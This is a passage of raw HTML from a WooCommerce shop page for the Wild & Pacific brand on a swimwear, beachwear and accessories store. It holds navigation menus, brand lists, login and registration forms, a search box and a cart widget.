	<li class="dropdown menu-item-3198 aligned-left"><a href="https://taleofstars.com/product-category/accessories/" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">ACCESSORIES <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-4479 aligned-left"><a href="https://taleofstars.com/product-category/accessories/earrings/">Earrings</a></li>
		<li class="menu-item-4480 aligned-left"><a href="https://taleofstars.com/product-category/accessories/necklace/">Necklace</a></li>
		<li class="menu-item-4478 aligned-left"><a href="https://taleofstars.com/product-category/accessories/bracelet/">Bracelet</a></li>
		<li class="menu-item-4481 aligned-left"><a href="https://taleofstars.com/product-category/accessories/ring-accessories/">Ring</a></li>
		<li class="menu-item-4477 aligned-left"><a href="https://taleofstars.com/product-category/accessories/body-chain/">Body Chain</a></li>
	</ul>
</li>
	<li class="dropdown menu-item-4582 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">EXCLUSIVE FESTIVE WEAR <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-7005 aligned-left"><a href="#">coming soon</a></li>
	</ul>
</li>
	<li class="dropdown active menu-item-4584 aligned-left"><a href="#" class="dropdown-toggle"  data-hover="dropdown" data-toggle="dropdown">BRANDS <b class="caret"></b></a>
	<ul class="dropdown-menu">
		<li class="menu-item-4585 aligned-left"><a href="https://taleofstars.com/brand/antoninias/">Antoninias</a></li>
		<li class="menu-item-4586 aligned-left"><a href="https://taleofstars.com/brand/bhavya-ramesh/">Bhavya Ramesh</a></li>
		<li class="menu-item-4587 aligned-left"><a href="https://taleofstars.com/brand/delmaar/">Del Maar</a></li>
		<li class="menu-item-7595 aligned-left"><a href="https://taleofstars.com/brand/falecia/">Falecia</a></li>
		<li class="menu-item-7596 aligned-left"><a href="https://taleofstars.com/brand/hand-lace/">Hand Lace</a></li>
		<li class="menu-item-4588 aligned-left"><a href="https://taleofstars.com/brand/hipanema/">Hipanema</a></li>
		<li class="menu-item-4589 aligned-left"><a href="https://taleofstars.com/brand/kiva/">Kiva</a></li>
		<li class="menu-item-6042 aligned-left"><a href="https://taleofstars.com/brand/le-trap/">Le Trap</a></li>
		<li class="menu-item-4591 aligned-left"><a href="https://taleofstars.com/brand/sanlier/">Maison Sanlier</a></li>
		<li class="menu-item-4596 aligned-left"><a href="https://taleofstars.com/brand/marie-vigue/">Marie Vigue</a></li>
		<li class="menu-item-7894 aligned-left"><a href="https://taleofstars.com/brand/nau/">NAU</a></li>
		<li class="menu-item-4590 aligned-left"><a href="https://taleofstars.com/brand/noire/">Noire</a></li>
		<li class="menu-item-4592 aligned-left"><a href="https://taleofstars.com/brand/studio-tia/">Studio Tia</a></li>
		<li class="menu-item-4593 aligned-left"><a href="https://taleofstars.com/brand/sundress/">Sundress</a></li>
		<li class="menu-item-6098 aligned-left"><a href="https://taleofstars.com/brand/tartaruga/">Tartaruga</a></li>
		<li class="menu-item-4594 aligned-left"><a href="https://taleofstars.com/brand/thaikila/">Thaikila</a></li>
		<li class="menu-item-4595 aligned-left"><a href="https://taleofstars.com/brand/wild/">Wild</a></li>
		<li class="active menu-item-6211 aligned-left"><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></li>
	</ul>
</li>
	<li class="menu-item-7010 aligned-left"><a href="https://taleofstars.com/product-category/mommy-me/">Mommy &amp; Me</a></li>
</ul>
</li>
<li class="menu-item-39 aligned-left"><a href="https://taleofstars.com/contact/">Contact</a></li>
<li class="menu-item-6351 aligned-left"><a href="https://taleofstars.com/blog/">Blog</a></li>
</ul></div>                </nav>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-151d071" data-id="151d071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2976f73 elementor-widget elementor-widget-apus_element_logo" data-id="2976f73" data-element_type="widget" data-widget_type="apus_element_logo.default">
				<div class="elementor-widget-container">
					        <div class="logo ">
            <a href="https://taleofstars.com/" >
                <img fetchpriority="high" width="3000" height="3000" src="https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3.png" class="attachment-full size-full wp-image-3177" alt="" decoding="async" srcset="https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3.png 3000w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-300x300.png 300w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-1024x1024.png 1024w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-150x150.png 150w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-768x768.png 768w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-1536x1536.png 1536w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-2048x2048.png 2048w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-410x410.png 410w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-600x600.png 600w, https://taleofstars.com/wp-content/uploads/2021/09/Primary-Logo-3-160x160.png 160w" sizes="(max-width: 3000px) 100vw, 3000px" />            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a1117fb" data-id="a1117fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe5d332 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="fe5d332" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[woo-currency-switcher]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-17a6603 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_user_info" data-id="17a6603" data-element_type="widget" data-widget_type="apus_element_user_info.default">
				<div class="elementor-widget-container">
					            <div class="top-wrapper-menu wrapper-account-action  popup">
                                        <a class="login account-icon popup" href="https://taleofstars.com/my-account-2/" title="Sign in">Sign in                        </a>
                        <div class="header-customer-login-wrapper hidden">
                            <button title="Close (Esc)" type="button" class="mfp-close apus-mfp-close"><i class="ti-close"></i></button>
                            <div class="woocommerce-notices-wrapper"></div><div class="user">

	<div id="customer_login_9JKWD" class="register_login_wrapper active">
		<h2 class="title">Login</h2>
		<form method="post" class="login" role="form">

			
			<p class="form-group form-row-wide">
				<input type="text" class="form-control" name="username" id="username" value="" placeholder="Username or Email *" />
			</p>
			<p class="form-group form-row-wide">
				<input class="form-control" type="password" name="password" id="password" placeholder="Password *" />
			</p>

			
			<div class="form-group">
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="310c4da62c" /><input type="hidden" name="_wp_http_referer" value="/brand/wild-pacific/" />				<div class="form-group clearfix">
					<span class="inline pull-left">
						<input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me					</span>
					<span class="lost_password pull-right">
						<a href="https://taleofstars.com/my-account-2/lost-password/">Forget Your Password</a>
					</span>
				</div>
				<input type="submit" class="btn btn-theme btn-block" name="login" value="LOG IN" />
			</div>

			
		</form>

					<div class="create text-center">
				No account yet? <a class="creat-account text-theme register-login-action" href="#customer_register_9JKWD"> Create an account</a>
			</div>
		
	</div>


	<div id="customer_register_9JKWD" class="content-register register_login_wrapper ">

		<h2 class="title">Register</h2>
		<form method="post" class="register widget"  >

			
			
			<p class="form-group form-row-wide">
				<input type="email" class="form-control" name="email" id="reg_email" value="" placeholder="Email address *" />
			</p>

			
				<p>A password will be sent to your email address.</p>

			

			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="form-group wrapper-submit">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="8a7511c20b" /><input type="hidden" name="_wp_http_referer" value="/brand/wild-pacific/" />				<button type="submit" class="btn btn-theme btn-block" name="register" value="Register">REGISTER</button>
			</p>

			
		</form>

		<div class="create text-center">
			Have an Account. <a class="login-account text-theme register-login-action" href="#customer_login_9JKWD"> Login</a>
		</div>

	</div>

</div>
                        </div>
                                </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-28560f4 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_search_form" data-id="28560f4" data-element_type="widget" data-widget_type="apus_element_search_form.default">
				<div class="elementor-widget-container">
					        
        <div class="apus-search-form  style2">
                            <span class="show-search-header">
                    <svg viewBox="0 0 21 21" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" stroke="none" stroke-width="1" fill="currentColor" fill-rule="nonzero" class="svg-search">
                        <g transform="translate(0.000000, 0.472222)">
                          <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
                        </g>
                      </svg>
                </span>
                        <div class="apus-search-form-inner style2">
                                    <div class="container">
                        <div class="slogan">WHAT ARE YOU LOOKING FOR?</div>
                                <form action="https://taleofstars.com/" method="get">
                                        <div class="main-search">
                        <div class="twitter-typeahead">                            <input type="text" placeholder="Search products..." name="s" class="apus-search form-control apus-autocompleate-input" autocomplete="off"/>
                        </div>                    </div>
                    <input type="hidden" name="post_type" value="product" class="post_type" />
                    <button type="submit" class="btn-search">
                        <svg viewBox="0 0 21 21" width="22px" height="22px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" stroke="none" stroke-width="1" fill="currentColor" fill-rule="nonzero" class="svg-search">
                        <g transform="translate(0.000000, 0.472222)">
                          <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
                        </g>
                      </svg>
                    </button>
                </form>
                
                    </div>
                            </div>
                            <div class="overlay-search-header"></div>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-9ef8e00 elementor-widget__width-auto elementor-widget elementor-widget-apus_element_woo_header" data-id="9ef8e00" data-element_type="widget" data-widget_type="apus_element_woo_header.default">
				<div class="elementor-widget-container">
					        <div class="header-button-woo clearfix  ">
                            <div class="pull-right">
                    <div class="apus-topcart">
                        <div class="cart">
                                                            <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" href="#" title="View your shopping cart">
                                    <svg class="svg-cart" width="24" height="24" viewBox="0 0 15 15" xmlns="//www.w3.org/2000/svg" aria-hidden="true">
                                        <path d="M12.373 13.442H2.325l-.91-8.672h11.812l-.854 8.672zM5.63 1.724c.422-.44.977-.655 1.7-.655 1.873 0 2.458 1.622 2.64 2.649H4.81c.078-.607.28-1.427.82-1.994zm8.567 2.167a.524.524 0 0 0-.39-.173h-2.79C10.78 2.13 9.833.042 7.329.042c-1.006 0-1.83.329-2.446.978-.769.808-1.027 1.933-1.11 2.698H.83a.53.53 0 0 0-.392.174.519.519 0 0 0-.13.406l1.018 9.725c.028.268.254.47.523.47h11c.27 0 .498-.204.523-.473l.958-9.725a.525.525 0 0 0-.134-.404z" fill-rule="evenodd"></path>
                                    </svg>
                                    <span class="count">0</span>
                                </a>
                                <div class="dropdown-menu dropdown-menu-right">
                                    <div class="widget_shopping_cart_content">
                                        <div class="shopping_cart_content">
	<div class="cart_list ">

		
			<p class="total empty"><strong>No products in the cart.:</strong> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;0.00</bdi></span></p>
			
			</div><!-- end product list -->
	
		
</div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
                    </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3168f6 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3168f6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5e771d7" data-id="5e771d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ace2e3 elementor-widget elementor-widget-ekit-nav-menu" data-id="4ace2e3" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu-1" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/" class="ekit-menu-nav-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/about/" class="ekit-menu-nav-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-2269 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/shop/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3033 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/swimwear/" class=" dropdown-item">SWIMWEAR<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4572 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/swimwear/one-piece/" class=" dropdown-item">One Piece</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4571 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/swimwear/bikini/" class=" dropdown-item">Bikini</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4573 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/swimwear/push-up/" class=" dropdown-item">Push-Up</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/" class=" dropdown-item">BEACHWEAR<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4575 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/dress/" class=" dropdown-item">Dress</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4574 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/cover-up/" class=" dropdown-item">Cover Up</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4578 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/sarong/" class=" dropdown-item">Sarong</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4581 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/top-overlays/" class=" dropdown-item">Top</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4580 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/shorts/" class=" dropdown-item">Shorts</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4577 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/pants/" class=" dropdown-item">Pants</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4576 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/jumpsuit-overlays/" class=" dropdown-item">Jumpsuit</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4579 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/overlays/set/" class=" dropdown-item">Set</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3198 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/accessories/" class=" dropdown-item">ACCESSORIES<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4479 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/accessories/earrings/" class=" dropdown-item">Earrings</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4480 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/accessories/necklace/" class=" dropdown-item">Necklace</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4478 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/accessories/bracelet/" class=" dropdown-item">Bracelet</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4481 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/accessories/ring-accessories/" class=" dropdown-item">Ring</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4477 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/accessories/body-chain/" class=" dropdown-item">Body Chain</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4582 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">EXCLUSIVE FESTIVE WEAR<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7005 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">coming soon</a>	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4584 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">BRANDS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4585 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/antoninias/" class=" dropdown-item">Antoninias</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4586 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/bhavya-ramesh/" class=" dropdown-item">Bhavya Ramesh</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4587 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/delmaar/" class=" dropdown-item">Del Maar</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7595 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/falecia/" class=" dropdown-item">Falecia</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7596 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/hand-lace/" class=" dropdown-item">Hand Lace</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4588 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/hipanema/" class=" dropdown-item">Hipanema</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4589 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/kiva/" class=" dropdown-item">Kiva</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-6042 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/le-trap/" class=" dropdown-item">Le Trap</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4591 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/sanlier/" class=" dropdown-item">Maison Sanlier</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4596 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/marie-vigue/" class=" dropdown-item">Marie Vigue</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-7894 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/nau/" class=" dropdown-item">NAU</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4590 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/noire/" class=" dropdown-item">Noire</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4592 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/studio-tia/" class=" dropdown-item">Studio Tia</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4593 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/sundress/" class=" dropdown-item">Sundress</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-6098 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/tartaruga/" class=" dropdown-item">Tartaruga</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4594 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/thaikila/" class=" dropdown-item">Thaikila</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-4595 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/brand/wild/" class=" dropdown-item">Wild</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-menu-item menu-item-6211 active  active  nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://taleofstars.com/brand/wild-pacific/" class=" dropdown-item active">Wild &amp; Pacific</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://taleofstars.com/product-category/mommy-me/" class=" dropdown-item">Mommy &amp; Me<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a></ul>
<div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="4597" class="elementor elementor-4597" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-403090fd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="403090fd" data-element_type="section" id="mega-menu" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57a4c91" data-id="57a4c91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f720782 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f720782" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5eabcf41" data-id="5eabcf41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71af001f elementor-widget elementor-widget-elementskit-heading" data-id="71af001f" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><a href="https://taleofstars.com/product-category/swimwear/"><h2 class="ekit-heading--title elementskit-section-title  ekit-heading__title-has-border start">SWIMWEAR</h2></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-306625e9 elementor-widget elementor-widget-elementskit-page-list" data-id="306625e9" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://taleofstars.com/product-category/swimwear/one-piece/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">One-Piece</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://taleofstars.com/product-category/swimwear/push-up/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Push-up</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://taleofstars.com/product-category/swimwear/bikini/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Bikni</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-600f07b0 elementor-widget elementor-widget-elementskit-heading" data-id="600f07b0" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><a href="https://taleofstars.com/product-category/accessories/"><h2 class="ekit-heading--title elementskit-section-title  ekit-heading__title-has-border start">accessories</h2></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1b20237 elementor-widget elementor-widget-elementskit-page-list" data-id="1b20237" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-7244ed7 ekit_badge_left" href="https://taleofstars.com/product-category/accessories/body-chain/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title"> Body Chain</span>
																	</span>
							</div>
													</a>
					</div>
								<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://taleofstars.com/product-category/accessories/earrings/">
							<div class="ekit_page_list_content">
